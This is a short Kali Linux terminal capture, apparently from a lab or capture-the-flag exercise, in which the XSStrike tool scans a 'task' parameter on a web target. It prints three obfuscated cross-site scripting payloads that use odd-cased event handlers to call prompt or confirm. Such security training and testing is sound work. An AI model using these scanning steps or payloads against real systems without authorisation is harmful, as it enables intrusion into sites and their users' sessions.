 ┌──(root㉿kali)-[/home/kali/bin/XSStrike]
└─# python3 xsstrike.py -u "http://68.183.45.211:30906/index.php?task=test"
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: task
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
[+] Payload: <d3v/+/onPoinTeREnTer%09=%09(confirm)()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <deTAIls%09oNTOggLe+=+(prompt)``>
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <D3V/+/oNPoiNtERenTER+=+a=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]